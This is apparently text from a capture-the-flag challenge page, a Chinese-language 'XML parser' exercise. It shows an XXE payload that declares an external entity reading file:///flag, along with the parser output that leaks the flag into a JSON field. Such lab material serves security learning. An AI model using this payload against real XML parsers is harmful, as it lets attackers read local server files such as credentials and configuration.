 星际XML解析器
你已进入星际数据的世界，输入XML数据，启动解析程序，探索未知的数据奥秘！
<?xml version="1.0"?>
<!DOCTYPE replace [
  <!ENTITY ent SYSTEM "file:///flag">
]>
<userInfo>
  <firstName>John</firstName>
  <lastName>&ent;</lastName>
</userInfo>
启动解析
{
    "firstName": "John",
    "lastName": "flag{1ee72852-a979-41cd-99f0-6603e4d50b6d}"
}